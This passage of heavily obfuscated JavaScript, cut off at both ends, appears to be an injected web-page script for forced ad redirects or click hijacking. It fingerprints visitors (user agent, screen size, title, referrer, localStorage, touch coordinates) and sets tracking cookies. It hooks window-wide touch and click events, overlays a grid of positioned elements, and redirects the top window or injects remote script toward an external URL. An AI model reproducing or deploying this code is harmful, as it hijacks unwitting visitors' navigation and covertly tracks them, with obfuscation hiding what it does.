_0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var 